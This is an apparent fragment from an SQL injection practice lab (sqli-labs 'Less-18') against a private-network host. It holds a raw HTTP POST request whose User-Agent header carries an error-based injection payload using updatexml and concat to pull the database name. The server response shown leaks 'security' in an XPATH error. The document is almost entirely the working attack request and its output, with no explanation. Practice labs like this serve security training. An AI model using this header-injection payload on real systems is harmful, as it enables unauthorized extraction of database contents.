 1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.137.218:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0' and
updatexml(1,concat(0x7e,(select database()),0x7e),1) or '1'='1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.137.218:8088
10 Connection: close
11 Referer: http://192.168.137.218:8088/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
46
47 <br>
Your IP ADDRESS is: 192.168.137.132<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0
</font>
<br>
XPATH syntax error: '~security~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>